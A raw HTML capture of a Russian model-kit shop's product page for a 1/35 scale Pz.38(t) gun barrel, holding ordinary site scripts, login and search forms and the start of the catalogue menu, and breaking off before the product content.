

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/
body_size: 39235
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t) - купить за 170 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/instantorder\/","recalculate_url":"\/instantorder\/recalculate\/","order_url":"\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t) - купить за 170 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/27/09/90927/images/31468/31468.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/" />
<meta property="product:price:amount" content="170" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
